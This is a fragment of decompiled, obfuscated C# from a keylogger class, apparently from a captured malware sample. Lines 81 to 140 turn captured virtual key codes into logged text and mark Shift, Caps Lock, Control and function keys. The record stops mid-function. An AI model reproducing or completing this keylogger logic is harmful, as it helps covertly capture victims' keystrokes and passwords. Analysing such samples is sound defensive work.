 Keylogger_fnc ✕
81 {
82 int num = Marshal.ReadInt32(c0LW);
83 bool flag = ((int)API_fnc.GetKeyState(20) & 65535) != 0;
84 bool flag2 = ((int)API_fnc.GetKeyState(160) & 32768) != 0 || ((int)API_fnc.GetKeyState(161) & 32768) != 0;
85 string text = Keylogger_fnc.ohTu7e((uint)num);
86 if (flag || flag2)
87 {
88 text = text.ToUpper();
89 }
90 else
91 {
92 text = text.ToLower();
93 }
94 if (num >= 112 && num <= 135)
95 {
96 string text2 = "[";
97 Keys keys = (Keys)num;
98 text = text2 + keys.ToString() + "]";
99 }
100 else
101 {
102 Keys keys = (Keys)num;
103 string text3 = keys.ToString();
104 string text4 = text3;
105 uint num2 = cuVu.wn(text4);
106 if (num2 <= 3250860581U)
107 {
108 if (num2 <= 497839467U)
109 {
110 if (num2 != 298493515U)
111 {
112 if (num2 == 497839467U)
113 {
114 if (text4 == "LControlKey")
115 {
116 text = "[LCTRL]";
117 }
118 }
119 }
120 else if (text4 == "Capital")
121 {
122 if (flag)
123 {
124 text = "[CAPSLOCK: OFF]";
125 }
126 else
127 {
128 text = "[CAPSLOCK: ON]";
129 }
130 }
131 }
132 else if (num2 != 547024555U)
133 {
134 if (num2 != 3082514982U)
135 {
136 if (num2 == 3250860581U)
137 {
138 if (text4 == "Space")
139 {
140 text = " ";